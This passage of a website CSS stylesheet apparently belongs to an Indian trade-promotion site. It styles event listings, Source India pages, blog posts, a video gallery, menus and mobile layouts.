    margin: 30px 0 0 0;
}

.main-inner-section .government-notifications .inner-search-section {
    margin: 15px 0;
}

.main-inner-section .all-events-section.government-notifications .nav-tabs>li>a {
    text-transform: uppercase;
    padding: 10px 63px;
}

.main-inner-section .all-events-section.government-notifications .nav-tabs>li a:hover {
    color: #ffffff !important;
}

.main-inner-section .all-events-section.government-notifications .events-1 .dates h2 {
    margin: 0px;
    padding: 0px;
    color: #008cd1;
    font-family: 'Roboto', sans-serif;
    font-size: 60px;
    font-weight: bold;
    line-height: 55px;
}

.main-inner-section .all-events-section.government-notifications .events-1 .dates p.month {
    font-size: 14px;
    line-height: 16px;
}

.main-inner-section .all-events-section.government-notifications .events-1 .dates p.year {
    font-size: 14px;
    line-height: 16px;
}

.main-inner-section .all-events-section.government-notifications .events-1 .mid-content h1 {
    color: #333333;
    font-family: "GillSansMTPro-Medium";
    font-size: 18px;
    margin: 0;
    padding: 0;
    text-transform: none;
    line-height: 24px;
}

.main-inner-section .all-events-section.government-notifications .events-1 .mid-content .address {
    margin: 8px 0 0 0;
}

.main-inner-section .all-events-section.government-notifications .events-1 .mid-content .address a {
    font-size: 14px;
    text-decoration: none;
    color: #9c9c9c;
}

.main-inner-section .all-events-section.government-notifications .events-1 .border-left {
    border-left: #eeeeee solid 1px;
    height: 50px;
    margin: 22px 0 0 0;
}

.main-inner-section .all-events-section.government-notifications .events-1 .border-bottom {
    border-bottom: #f3f3f3 solid 1px;
    margin-bottom: 10px;
}

.main-inner-section .all-events-section.government-notifications .events-1 .mid-content .address i {
    margin-right: 5px;
}


/*End Government Notifications Section*/

.main-inner-section .blog-page .blog-posts .view-post-content table {
    font-family: 'GillSansMTPro-Medium';
    color: #98a9b4;
    font-size: 14px;
    margin: 0px;
    padding: 0px;
    font-weight: normal;
    line-height: 22px;
    overflow: hidden;
    margin: 10px 0;
    border: solid 2px #98a9b4;
}

.main-inner-section .blog-page .blog-posts .view-post-content table td {
    padding: 5px;
    line-height: 22px;
}


/*.main-inner-section .blog-page .blog-posts .view-post-content table{
    margin:5px 0;
}*/


/*SOURCE INDIA page CSS*/

.source-india-section .source-india-banenr {
    margin: 20px 0 0 0;
    text-align: center;
}

.source-india-section .source-india-about-section {
    padding: 2% 0 1% 0;
}

.source-india-section .source-india-about-section h1 {
    font-size: 20px;
    color: #191919;
    text-transform: uppercase;
    margin: 0px;
    font-family: 'GillSansMTPro-Medium';
}

.source-india-section .source-india-about-section p {
    font-size: 14px;
    color: #696969;
    font-family: 'GillSansMTPro-Medium';
    margin: 0px 0 0 0px;
    line-height: 24px;
}

.source-india-section .source-india-about-section .Read-more {
    text-align: right;
    margin: 20px 0 0 0;
}

.source-india-section .source-india-about-section .Read-more a {
    font-size: 15px;
    color: #008cd1;
    font-family: 'GillSansMTPro-Medium';
}

.source-india-section .source-india-forthcoming-event {
    background: #fafafa;
    padding: 0 0 3% 0;
}

#tribe-events-content.tribe-events-single {
    margin: 50px 0 30px !important;
}

.source-india-section .source-india-forthcoming-event .forthcoming-box {
    width: 910px;
    margin: auto;
    text-align: center;
}

.source-india-section .source-india-forthcoming-event .forthcoming-box ul {
    margin: 0px;
    padding: 0px;
}

.source-india-section .source-india-forthcoming-event .forthcoming-box ul li {
    list-style: none;
    margin: 30px 0px 0 0;
    text-align: center;
}

.source-india-section .source-india-forthcoming-event .forthcoming-box ul li:nth-last-child(1) {
    margin-right: 0px;
}

.source-india-section .source-india-forthcoming-event .forthcoming-box ul li a {
    background: #FFFFFF;
    padding: 10px;
    display: block;
    text-decoration: none;
    margin: 0px;
    -webkit-box-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.05);
}

.source-india-section .source-india-forthcoming-event .forthcoming-box ul li a span img {
    height: 135px !important;
    max-height: 135px !important;
}

.source-india-section .source-india-forthcoming-event .forthcoming-box ul li a span img {
    margin-bottom: 10px;
    width: 100%;
}

.source-india-section .source-india-forthcoming-event .forthcoming-box ul li a .pull-left {
    font-family: 'GillSansMTPro-Medium';
    font-size: 12px;
    letter-spacing: normal;
    color: #8f8f8f;
}

.source-india-section .source-india-forthcoming-event .forthcoming-box ul li a .pull-right {
    font-family: 'GillSansMTPro-Medium';
    font-size: 12px;
    color: #8f8f8f;
}

.source-india-section .source-india-forthcoming-event .forthcoming-box ul li a h1 {
    font-family: 'GillSansMTPro-Medium';
    font-size: 16px;
    letter-spacing: normal;
    text-transform: uppercase;
    color: #363636;
    margin: 10px 0 5px 0;
}

.source-india-section .source-india-forthcoming-event .forthcoming-box ul li a p {
    font-size: 13px;
    color: #9c9c9c;
    font-family: 'GillSansMTPro-Medium';
    padding: 0px 0 0 0;
    margin: 0px 0 5px 0;
    line-height: 18px;
}

.source-india-section .source-india-forthcoming-event .forthcoming-box ul li a .readmore {
    color: #1c9add;
    font-family: 'GillSansMTPro-Medium';
    margin-bottom: 5px;
    font-size: 14px;
}

.source-india-section .source-india-past-event {
    background: #ffffff;
    text-align: left;
}


/*.source-india-section .source-india-past-event {background:#ffffff; padding:20px 0 30px 0; text-align:left;}*/

.source-india-section .source-india-past-event .heading {
    margin: 0px 0 30px 0;
}

.source-india-section .source-india-past-event .past-event {
    margin: 0px;
}

.source-india-section .source-india-past-event .past-event .pull-left {
    width: 136px;
}

.source-india-section .source-india-past-event .past-event .pull-right {
    text-align: left;
    width: 418px;
}

.source-india-section .source-india-past-event .past-event .pull-right h1 {
    font-size: 18px;
    color: #3f3f3f;
    font-family: 'GillSansMTPro-Medium';
    margin: 0px;
    text-transform: uppercase;
}

.source-india-section .source-india-past-event .past-event .pull-right .border-event {
    border-bottom: #008cd1 solid 2px;
    height: 2px;
    width: 40px;
    margin: 10px 0 0 0;
}

.source-india-section .source-india-past-event .past-event .pull-right .name-date {
    margin: 8px 0 0 0;
    position: relative;
    font-size: 14px;
    color: #565656;
    font-family: 'GillSansMTPro-Medium';
}

.source-india-section .source-india-past-event .past-event .pull-right .name-date i {
    font-size: 18px;
    color: #d0d0d0;
}

.source-india-section .source-india-past-event .past-event .pull-right .name-date .text-left,
.text-right {
    display: inline-block;
}

.source-india-section .source-india-past-event .past-event .pull-right .name-date .text-right {
    position: absolute;
    right: 0px;
    top: 0px;
}

.source-india-section .source-india-past-event .past-event .pull-right p {
    font-size: 14px;
    color: #9c9c9c;
    margin: 5px 0 0 0;
    line-height: 20px;
    font-family: 'GillSansMTPro-Medium';
}

.source-india-section .source-india-past-event .past-event .pull-right .Read-more {
    margin: 10px 0 0 0;
}

.source-india-section .source-india-past-event .past-event .pull-right .Read-more a {
    color: #1c9add;
    font-size: 14px;
    font-family: 'GillSansMTPro-Medium';
    text-decoration: none;
}

.source-india-section .why-source-india-platform {
    font-family: 'GillSansMTPro-Medium';
    margin: 10px 0 0 0;
    padding: 2% 0;
    background: #fafafa;
}

.source-india-section .why-source-india-platform .heading {
    margin: 0px 0 10px 0;
}

.source-india-section .why-source-india-platform .heading h1 {
    font-family: 'GillSansMTPro-Medium';
    font-size: 25px;
    color: #2b2a29;
    text-transform: uppercase;
    margin: 0px 0 10px 0;
}

.source-india-section .why-source-india-platform ul {
    list-style-type: none;
    padding: 0;
    margin: 0;
}

.source-india-section .why-source-india-platform ul li {
    background: url(../images/right.png) no-repeat left top;
    height: auto;
    padding-left: 24px;
    margin: 20px 0 0 0;
    padding-top: 0;
    color: #7b7b7b;
    font-size: 16px;
    font-family: 'GillSansMTPro-Medium';
    background-position: 0px 3px;
}


/*End SOURCE INDIA page CSS*/

.event-gallery-wrap .event-gallery-images {
    padding: 0px 0px 10px 0px;
}

.event-gallery-wrap .event-gallery-title h2 {
    padding: 30px 0px 30px 0px;
}

#tribe-events-footer {
    background: #ccc !important;
    padding: 10px !important;
}

#tribe-events-footer a {
    color: #333 !important;
    text-decoration: underline !important;
}

.no-left-padding {
    padding-left: 0px !important;
}

#divLoading {
    display: none;
}

#divLoading.show {
    display: block;
    position: fixed;
    z-index: 99999999;
    background-image: url('https://www.tpci.in/wp-content/uploads/2019/09/loader.gif');
    background-color: #e6e6e6;
    opacity: 0.4;
    background-repeat: no-repeat;
    background-position: center;
    left: 0;
    bottom: 0;
    right: 0;
    top: 0;
}

#loadinggif.show {
    left: 50%;
    top: 50%;
    position: absolute;
    z-index: 101;
    width: 32px;
    height: 32px;
    margin-left: -16px;
    margin-top: -16px;
}

div.content {
    width: 1000px;
    height: 1000px;
}

.navbar-default .navbar-brand img {
    height: 26px;
}

.second-menu {
    background-color: #da2a19;
}

.second-menu ul li a {
    color: #fff;
    font-family: 'GillSansMTPro-Medium';
    font-size: 14px;
    letter-spacing: 0.1px;
}

.second-menu ul li a:hover {
    color: #fff !important;
}

.second-menu .nav>li>a:hover,
.nav>li>a:focus {
    background-color: #DA2A19;
    color: #fff !important;
}

.category-post-list .pull-left {
    width: 24%;
    float: left;
}

.category-post-list .pull-right {
    width: 75%;
    float: left;
}

.category-title {
    top: 769px;
    left: 139px;
    width: 352px;
    height: 37px;
    text-align: left;
    font-size: 30px;
    line-height: 45px;
    letter-spacing: 0px;
    color: #008cd1;
    text-transform: uppercase;
    opacity: 1;
}

.category-post-list h1 {
    font-size: 14px;
    text-transform: capitalize;
    color: #3a3a3a;
    margin: 0px 0 0 0;
    letter-spacing: 0.5px;
}

.category-post-list p {
    font-size: 13px;
    color: #8a8a8a;
    margin: 3px 0;
    line-height: 16px;
    letter-spacing: 0.5px;
}

.category-post-list .clr {
    clear: both;
}

.margin_tb20 {
    margin: 20px 0px;
}

.add_image {
    width: 100%;
    /* margin: 20px 0px 0px 0px; */
}

.add_image img {
    margin: 50px 0px 0px 0px !important;
    border-style: solid;
    border-width: thin;
    border-color: #d4d4d4;
}

.blog-page .pagination {
    width: 100%;
}

.blog-page .pagination .page-numbers.next {
    float: none !important;
}

.blog-page .pagination .current {
    color: #008cd1 !important;
}

.blog-page .pagination .page-numbers.prev {
    float: none !important;
}

.lmb-container {
    text-align: center !important;
    margin-bottom: 30px;
}

#tss_warppper {
    width: 90% !important;
}

.sidebar .text-muted {
    color: #707070;
    font-family: 'GillSansMTPro-Medium';
    font-size: 20px;
    font-weight: 600;
    line-height: 20px;
}


/*.sidebar h2 {
    font-size: 20px;
    color: #707070 !important;
    letter-spacing: 0.5px;
    text-transform: uppercase !important;
    font-family: "GillSansMTPro-Medium" !important;
}*/

.sidebar .heading {
    font-size: 20px;
    color: #707070 !important;
    letter-spacing: 0.5px;
    text-transform: uppercase !important;
    font-family: "GillSansMTPro-Medium" !important;
}

.sidebar p {
    font-family: 'GillSansMTPro-Medium';
    color: #707070;
    font-size: 15px;
    margin: 0px;
    padding: 0px;
    font-weight: normal;
    line-height: 27px;
    overflow: hidden;
}

#tss_testimonial {
    text-align: center !important;
}

#tss_name,
#tss_occupation {
    color: #008cd1 !important;
    font-style: normal !important;
}

.btn.loadMoreBtn {
    background: #008cd1 0% 0% no-repeat padding-box !important;
    box-shadow: 0px 3px 6px #00000029 !important;
    border-radius: 10px !important;
    opacity: 1 !important;
    color: #fff !important;
}

.load-more-blog .img-item img {
    width: 100%;
    height: 100%;
}

.news_buzz {
    padding: 15px;
    margin: 10px;
}

.blog-page h1 {
    text-align: center;
    width: 100%;
    color: #fff;
    height: 60px;
    background: #707070 0% 0% no-repeat padding-box;
    opacity: 1;
    font-size: 30px;
    text-transform: uppercase;
    padding: 15px;
}


/*.main-slide .top-heading {
    margin-left: -15px !important;
}*/

.main-slide .top-heading h1 {
    font-size: 20px;
    color: #707070;
    letter-spacing: 0.5px;
    margin: 0;
}

.main-slide .top-heading .heading-border {
    background: #008cd1;
    width: 105px;
    height: 4px;
    margin: 8px 0px 15px 0px;
}

.main-slide {
    font-family: 'GillSansMTPro-Medium';
}

.main-slide .title {
    font-size: 14px;
    color: #3a3a3a;
    margin: 0px 0 0 0;
    /*font-weight: bold;*/
    letter-spacing: 0.5px;
}

.main-slide p {
    font-size: 13px;
    color: #8a8a8a;
    margin: 5px 0;
    line-height: 20px;
    letter-spacing: 0.5px;
}

.margin_bottom10 {
    margin-bottom: 10px;
}

.view_all {
    color: #008cd1;
    font-size: 13px;
    font-weight: bold;
    float: right;
    text-transform: uppercase;
}

.page-title-inner h1 {
    text-align: center;
    width: 100%;
    color: #fff;
    background: #707070 0% 0% no-repeat padding-box;
    opacity: 1;
    font-size: 24px;
    text-transform: uppercase;
    padding: 10px;
    margin-top: 5px !important
}

.item-name {
    font-family: 'GillSansMTPro-Medium';
    margin: 0px;
    font-size: 18px;
    color: #707070;
}

.counter {
    font-size: 45px;
    color: #008cd1;
    font-weight: bold;
    line-height: 50px;
    font-family: 'GillSansMTPro-Medium';
    text-align: center;
    padding: 12px;
}

.header-slogan {
    line-height: 24px;
    height: 94px;
    font-size: 20px;
    padding: 25px 19px;
    background: #008cd1 0% 0% no-repeat padding-box;
    text-align: left;
    letter-spacing: 0px;
    color: #FFFFFF;
    opacity: 1;
    font-weight: normal;
}


.header-second-section {
    height: 90px;
    margin-top: 4px;
    padding-left: 0px !important;
    padding-right: 0px !important;
    /* border-top: solid 1px #ccc; */
}


.menu-seprator {
    border-bottom: solid 1px #ccc
}

.second-menu-container {
    height: 20px;
    width: 100%;
    margin-left: 15px;
}

.menu-icon {
    padding: 0px;
    height: inherit;
    cursor: pointer;
    text-align: left;
    padding: 30px 0px 0px 0px !important;
    font-size: 18px;
}

.header-newsletter {
    /*height: 95px;*/
    text-align: left;
    padding: 25px 0px 30px 0px;
    font-size: 24px;
    line-height: 40px;
    letter-spacing: 0px;
    color: #FFFFFF;
    opacity: 1;
}

.section-20 {
    margin-top: 2px;
    width: 100%;
    height: 94px;
    opacity: 1;
    padding: 0px
}

.misha_loadmore {
    margin-bottom: 10px;
    background: #008cd1;
    font-size: 14px;
    text-align: center;
    padding: 8px 0;
    width: 20% !important;
    margin: 0 auto;
    border-radius: 5px;
    color: #ffffff;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    display: block;
    cursor: pointer;
    transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
}

.misha_loadmore:hover {
    background-color: #767676;
    color: #fff;
}

.sidebar-border {
    background: #008cd1;
    width: 105px;
    height: 4px;
    margin: 8px 0px 15px 0px;
}

.sidebar hr {
    margin-top: 10px;
    margin-bottom: 10px;
}

.menu-icon.closemenu {
    background: #707070;
    color: #fff;
    width: 178px;
    margin-left: -21px;
    padding: 36px 0px 0px 22px !important;
    margin-top: -2px;
    height: 92px;
    /* margin-right: 57px; */
}

p#tss_testimonial {
    padding-top: 20px;
    color: #8a8a8a;
    font-size: 13px;
}

p#tss_testimonial i {
    color: #707070 !important;
}

p#tss_name {
    margin-top: 20px;
}

p#tss_testimonial a {
    color: #707070;
}

p#tss_testimonial a:hover {
    color: #008CD1;
}

#tss_image {
    max-width: 100px !important;
    border-radius: 100% !important;
}

.ibt-header {
    padding-right: 0px !important;
    /*padding-left: 9px !important;
    right: -6px !important;*/
}

.ibt-header-left {
    padding: 0px !important;
    /*width: auto !important;*/
    margin-right: -5px;
}

.second-menu-items {
    background-color: #707070;
    width: 1140px !important;
}

.slider {
    padding-left: 0px !important;
}

.title {
    color: #3a3a3a;
}

.description {
    color: #8a8a8a;
}

.view_all a {
    color: #707070;
}

a:hover,
a:focus {
    color: #008CD1 !important;
}

.wppsac-post-slider.design-3 .wppsac-post-overlay:hover>.wppsac-post-short-content {
    height: 35%;
}

.wppsac-post-slider.design-3 .wppsac-post-short-content {
    height: 20%;
}

.sidebar a {
    color: #707070;
}

.sidebar a:hover {
    color: #008CD1;
}


/*.cat-list{
    margin-top: 20px;
}*/

.category-post-list {
    margin-top: 20px;
}

.border2 {
    border-bottom: #33a3da solid 1px;
    margin-top: -16px;
}

.no-js img.lazyload {
    display: block;
}

.wppsac-post-slider.design-3 h2.wppsac-post-title a,
.wppsac-post-slider.design-3 .wppsac-post-content a.wppsac-readmorebtn,
.wppsac-post-slider.design-3 .wppsac-post-content p {
    color: #fff !important;
}

.sidebarSection {
    padding-top: 25px;
}

.blog-posts li {
    font-size: 15px;
    line-height: 26px;
}

.blog-posts blockquote>p>em {
    color: #808080;
    font-size: 20px;
}

.blog-posts blockquote {
    border-left: 5px solid #008cd1;
}

.wppsac-post-slider.design-3 .wppsac-post-image-bg {
    height: 500px !important;
}

.category-post-list a {
    text-decoration: none !important;
}

.videoGallery h1 {
    font-size: 20px;
    color: #707070 !important;
    letter-spacing: 0.5px;
    text-transform: uppercase !important;
    font-family: "GillSansMTPro-Medium" !important;
    margin: 0;
}

#origincode_videogallery_content_2 #origincode_videogallery_container_2 .video-element_2 .image-block_2 .videogallery-image-overlay a {
    background: url(//i1.wp.com/www.tpci.in/indiabusinesstrade/zoom.png) center center no-repeat !important;
}

.paginate5,
.popup_hide {
    display: none !important;
}

#origincode_videogallery_content_2 #origincode_videogallery_container_2 .video-element_2 .title-block_2 {
    padding: 5px 0px 0px 0px !important;
}

#origincode_videogallery_content_2 #origincode_videogallery_container_2 .video-element_2 .title-block_2 h3 {
    font-size: 14px !important;
}

#origincode_videogallery_content_2 #origincode_videogallery_container_2 .video-element_2 .image-block_2 .videogallery-image-overlay {
    background-color: #636363b3 !important;
    display: block !important;
}

.section5 {
    margin-top: 30px !important;
    /* padding: 10px 40px !important; */
}

.section5 .top-heading {
    margin-top: 10px !important;
}

.section5 .top-heading .left h1 {
    color: #ccc !important;
}

.list-heading {
    font-family: 'GillSansMTPro-Medium';
    color: #333;
    font-size: 14px;
    padding: 5px 0px;
    letter-spacing: 0.5px;
    margin-bottom: 20px;
    height: 50px;
}

.list-video-detail a:hover {
    text-decoration: none;
    color: #333;
}

.list-video a:hover {
    text-decoration: none;
    color: #333;
}

.list-heading-home {
    font-family: 'GillSansMTPro-Medium';
    font-size: 14px;
    color: #333;
    padding-bottom: 10px;
    letter-spacing: 0.5px;
    margin-bottom: 10px;
}

.list-video-home a:hover {
    text-decoration: none;
    color: #fff;
}

.video {
    position: relative;
}

.video span {
    position: absolute;
    display: block;
    background: url('../images/y-icon.png') no-repeat center;
    background-size: contain;
    height: 50px;
    width: 45px;
    top: -5px;
    left: 3px;
}

.tag-item {
    border: 1px solid #ccc;
    border-radius: 10px;
    padding: 3px 15px;
    margin-bottom: 5px;
    display: inline-block;
}

.video-detail h1 {
    padding-bottom: 10px !important;
}

.most-popular img {
    height: 80px !important;
    max-width: 80px !important;
    width: 80px !important;
}

.main-wrapper h1,
.main-wrapper h2 {
    font-size: 24px;
    margin-top: 0px !important;
    line-height: 25px;
}

.main-wrapper h4 {
    font-size: 18px;
    color: #333333 !important;
}

.main-wrapper strong {
    color: #008CD1;
    font-size: 18px;
}

.page-single,
.page-contact {
    padding-top: 0px !important;
}

.filter-head {
    font-size: 18px;
    padding: 20px 0px 0px 0px;
    font-weight: bold;
}

.filter-item {
    font-size: 14px;
    line-height: 35px;
    color: #008CD1;
}

.sidebar-border-inner {
    background: #eee;
    height: 1px;
    margin: 8px 0px 15px 0px;
}

.modal-explore {
    width: 600px !important;
}

.trans_btn input[type="submit"] {
    border: solid 2px #D4D4D4;
    border-radius: 3px;
    background-color: #fff;
    padding: 10px 40px !important;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.video img {
    width: 100%
}

.list-video-home .view-all {
    float: right;
}

.tab-item {
    display: inline-block;
    padding: 10px 20px;
    cursor: pointer;
    border-radius: 10px 10px 0px 0px;
    text-align: center;
    color: #008cd1;
    border: solid 1px #008cd1;
    letter-spacing: 0.5px;
    font-size: 15px;
    -webkit-user-select: none;
}

#tab-two {
    display: none;
}

.heading-border-1 {
    width: 105px;
    height: 4px;
    margin: 6px 0px 5px 0px;
}

.tab-active {
    font-weight: bold;
    background-color: #008cd1;
    color: #fff;
    letter-spacing: 0.5px;
    font-size: 15px;
}

.tab-panel {
    padding-top: 10px
}

.ibt-header-left {
    text-align: left;
}

.ibt-header-left img {
    max-width: 100%;
    height: 85px;
    margin: 10px auto;
}

.mar10 {
    margin: 10px;
}

.marT20 {
    margin-top: 20px;
}

.modal-sm {
    width: 400px;
}

@media only screen and (min-width:768px) and (max-width:1139px) {
    .main-inner-section .product-categories-section .product-tab .tab-content a.accordion-link br {
        display: none;
    }

    .main-inner-section .product-categories-section .product-tab .responsive-tabs-container .tab-pane {
        padding: 15px 15px 1px;
        margin: 5px 0 10px;
    }

    .main-inner-section .product-categories-section .product-tab .tab-content h2 {
        font-size: 16px;
    }

    .main-inner-section .product-categories-section .product-tab .tab-content p {
        margin: 5px 0;
    }

    .main-inner-section .product-categories-section .product-tab .responsive-tabs-container .event-graph-img img {
        width: 100%;
        max-width: 345px;
    }

    .main-inner-section .product-categories-section .product-tab .tab-content .tab-inner-link-bg {
        margin: 20px -15px 0;
        padding: 15px 15px;
    }

    .main-inner-section .product-categories-section .product-tab .tab-content .tab-inner-link-bg .buyer {
        margin: 20px 0 0 0;
    }

    .main-inner-section .product-categories-section .product-tab .tab-content .accordion-link.active {
        background: #008cd1;
        color: #FFF;
        border: #008cd1 solid 1px;
        text-decoration: none;
    }
}

@media only screen and (min-width:1024px) and (max-width:1440px) {
    .banner-section .pull-left {
        margin: 28px 0 0 0;
        width: 64%;
    }

    .banner-section .pull-righticon ul.icon-section li {
        margin: 0px 1px 3px 1px;
        width: 16%;
    }
}

@media only screen and (min-width:768px) and (max-width:1024px) {
    .wppsac-post-slider.design-3 .wppsac-post-image-bg {
        height: 610px !important;
    }

    .banner-section .pull-left {
        margin: 28px 0 0 0;
        width: 65%;
    }

    .banner-section .pull-righticon ul.icon-section li {
        margin-left: 1px;
        width: 16%;
    }

    .menu-icon.closemenu {
        margin-right: 14px;
        width: 40px;
        padding: 36px 0px 0px 14px !important;
    }

    .nav>li>a {
        padding: 10px 5px !important;
    }

    .second-menu-items {
        background-color: #707070;
        width: 720px !important;
    }

    .menu-icon {
        /*margin-right: 7px;*/
    }

    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        padding-right: 10px !important;
    }

    .navbar-brand {
        padding: 12px 15px !important;
    }

    .footer .container.footer-bg ul.f-contact {
        margin: 0px 0 0 20%;
        width: 300px;
        float: right;
    }

    .footer .container.footer-bg ul.f-link {
        display: none;
    }

    .misha_loadmore {
        width: 30% !important;
        float: left;
    }

    .category-post-list .image img {
        width: 100%;
    }

    .Center-for-advanced .Perspective div img {
        width: 100%;
        margin-bottom: 10px;
    }
}

@media only screen and (min-width:320px) and (max-width:767px) {
    .vertical-align {
        height: 40px;
        display: flex;
        align-items: center;
        margin-top: 5px;
    }

    .search input[type=text] {
        top: 5px;
        right: 25px;
    }

    .footer .f-content {
        margin: 10px 0px 10px 7%;
    }

    .ibt-header-left {
        text-align: center;
    }

    .main-box {
        padding: 10px 0px;
    }

    .Magazine img {
        border: #eeeeee solid 1px;
        padding: 5px;
        width: auto;
        height: auto;
        margin-bottom: 10px !important;
        border-radius: 0px !important;
    }

    .main-wrapper h1,
    .main-wrapper h2 {
        font-size: 18px;
        margin-top: 10px !important;
        line-height: 25px;
    }

    .list-video-home .view-all {
        margin: 7px 0 0 0;
        float: right;
    }

    .section5 {
        margin-top: 30px !important;
        padding: 0px 10px !important;
    }

    .modal-explore {
        width: 95% !important;
    }

    img.attachment-165x112.size-165x112.wp-post-image {
        /*height: -webkit-fill-available;*/
    }

    .main-slide .top-heading h1 {
        font-size: 15px;
    }

    .wppsac-post-slider.design-3 .wppsac-post-image-bg {
        height: 60% !important;
    }

    #tss_image {
        width: 60% !important;
        max-width: 60% !important;
        border-radius: 100% !important;
    }

    .header .navbar {
        min-height: 60px;
    }

    .f-link {
        width: 100% !important;
    }

    .navbar-default .navbar-brand img {
        width: 70%;
        max-width: 228px;
    }

    .navbar-default .navbar-toggle {
        background: #008cd1;
        border-color: #008cd1 !important;
        margin-top: 25px !important;
    }

    .navbar-default .navbar-toggle .icon-bar {
        background-color: #FFF !important;
    }

    .navbar-default .navbar-toggle:hover,
    .navbar-default .navbar-toggle:focus {
        background: #008cd1 !important;
        border-color: #008cd1;
    }

    .header .navbar-default .navbar-collapse,
    .navbar-default .navbar-form {
        margin: 0px !important;
        width: 100%;
    }

    .nav.navbar-nav .mobile-search {
        display: block;
    }

    .nav.navbar-nav .mobile-search input {
        width: 100%;
        box-sizing: border-box;
        border: 1px solid #efefef;
        border-radius: 5px;
        font-size: 13px;
        background-color: white;
        background-image: url(../images/searchicon.png);
        background-position: 9px 7px;
        background-repeat: no-repeat;
        padding: 8px 10px 6px 30px;
        -webkit-transition: width 0.4s ease-in-out;
        transition: width 0.4s ease-in-out;
        color: #333;
        font-family: 'GillSansMTPro-Medium';
        text-transform: uppercase;
    }

    .nav.navbar-nav .Login {
        display: block
    }

    .nav-right-section {
        display: none;
    }

    .nav>li>a {
        position: relative;
        display: block;
        padding: 5px 5px;
        font-size: 12px;
        line-height: 14px;
    }

    .header .navbar-nav>li>.dropdown-menu {
        background: #008cd1;
        border: 0px;
    }

    .header .navbar-nav>li>.dropdown-menu li a {
        color: #fff !important;
    }

    .header .navbar-nav>li>.dropdown-menu li a:hover {
        background: #FFF !important;
        color: #008cd1 !important;
    }

    .nav.navbar-nav li.Login a {
        color: #008cd1 !important;
    }

    .banner-section .pull-left {
        margin: 5% 0 0;
    }

    .banner-section .pull-right {
        margin: 5% 0 15px 0;
    }

    .banner-section .pull-left img {
        width: 100%;
    }

    .banner-section .pull-left {
        float: none;
        width: 100%;
    }

    .banner-section .pull-right {
        float: none;
        width: 100%;
    }

    .banner-section .pull-right ul.logo-section {
        margin: 0px;
    }

    .banner-section .pull-right ul.logo-section li {
        width: 48%;
    }

    .banner-section .pull-right ul.logo-section li a {
        width: 100%;
        padding: 6% 12px;
        height: auto;
        min-height: 123px;
    }

    .banner-section .pull-right ul.logo-section li a img {
        width: 100%;
        max-width: 113px;
    }

    .banner-section .pull-right ul.logo-section1 {
        margin: 0px;
    }

    .banner-section .pull-right ul.logo-section1 li {
        width: 48%;
    }

    .banner-section .pull-right ul.logo-section1 li a {
        width: 100%;
        padding: 10% 12px;
        height: auto;
        min-height: 123px;
    }

    .banner-section .pull-right ul.logo-section1 li a span {
        font-size: 14px;
    }

    .banner-section .pull-right ul.logo-section1 li:nth-child(2) a {
        padding: 10% 12px;
    }

    .banner-section .pull-right ul.logo-section1 li a i {
        display: block;
        margin-bottom: 6px;
    }

    .banner-section .pull-righticon ul.icon-section li {
        padding: 1px !important;
        width: 49%;
    }

    .heading h1 {
        font-size: 18px;
        margin: 5% 0 2%;
    }

    .activites h2 {
        margin: 5px 0 0 0;
        font-size: 14px;
    }

    .activites p {
        font-size: 12px;
        margin: 5px 0 10px 0;
    }

    .activites-icons i {
        font-size: 15px;
    }

    .activites-icons i.fa-calendar {
        font-size: 14px;
        margin-left: 10px;
        margin-right: 2px;
    }

    .activites-icons i.fa-heart-o {
        font-size: 14px;
        margin-left: 10px;
        margin-right: 2px;
    }

    .activites-icons i {
        margin-right: 2px;
    }

    .activites-icons span {
        font-size: 11px;
    }

    .activites div img {
        width: 100%;
        margin-bottom: 5px;
    }

    .Center-for-advanced .Perspective .pull-left {
        width: 100%;
    }

    .newsletter-section h1 {
        font-size: 18px;
    }

    .Center-for-advanced .Perspective .top-heading .left h1 {
        font-size: 15px;
        margin: 20px 0 6px 0;
    }

    .Center-for-advanced .Perspective .top-heading .right {
        margin: 5px 0 0 0;
    }

    .btn-activites a {
        font-size: 12px;
        padding: 8px 0;
        width: 130px;
    }

    .activites .right-side {
        margin-top: 15px;
    }

    .border1 {
        /*border-bottom: #e6e6e6 solid 1px;*/
        margin: 15px 0;
    }

    .Center-for-advanced .Perspective .pull-left img {
        width: 100%;
    }

    .Center-for-advanced .Perspective .pull-right {
        width: 100%;
        float: none;
        margin: 5px 0 15px 0;
    }

    .Center-for-advanced .Perspective .pull-left {
        margin: 0px;
    }

    .Center-for-advanced .Perspective .border1 {
        display: none;
    }

    .Events .sa-left {
        left: -10px;
    }

    .Events .sa-right {
        right: -10px;
    }

    .Events .slider {
        width: 100%;
    }

    .Events ul li a span {
        width: 100%;
        display: block;
    }

    .footer .container.footer-bg {
        margin: 10px auto;
        width: 98%;
    }

    .footer .container.footer-bg ul.f-logo {
        width: 100%;
        float: none;
    }

    .footer .container.footer-bg ul.f-link {
        margin: 0px 0 0 10%;
        padding: 0px;
        text-align: left;
        width: auto;
        float: left;
    }

    /*Inner page css*/
    .main-inner-section .all-events-section .no-border-mob {
        display: none;
    }

    .main-inner-section .all-events-section .responsive-tabs-container.accordion-xs .accordion-link {
        background: #fafafa;
        border-radius: 0px;
        border: 0px;
        color: #535353;
    }

    .main-inner-section .all-events-section a.accordion-link.active {
        background: #008cd1 !important;
        text-decoration: none;
        border-radius: 0px;
        border: 0px;
        color: #ffffff !important;
    }

    /*End Inner page css*/
    .main-inner-section .inner-banner {
        min-height: 180px;
        margin-top: 5px;
    }

    .main-inner-section .inner-banner .event-page-logo {
        margin: 0;
        padding: 3%;
        width: 60%;
    }

    .main-inner-section .inner-banner .event-page-logo img {
        margin: auto;
        max-width: 345px;
        width: 100%;
    }

    .main-inner-section .inner-banner .event-banner-text-bg {
        min-height: auto;
        padding: 7px 0;
    }

    .main-inner-section .inner-banner .event-banner-text-bg p {
        font-size: 12px;
    }

    .main-inner-section .event-content-section .event-btn2 {
        width: 100%;
    }

    .main-inner-section .event-content-section .event-btn2 a {
        font-size: 13px;
        padding: 14px 40px;
    }

    .main-inner-section .event-content-section .event-btn2 a:hover {
        text-decoration: none;
    }

    .main-inner-section .event-content-section .event-btn {
        margin: 4% 0 0 0;
        width: 100%;
    }

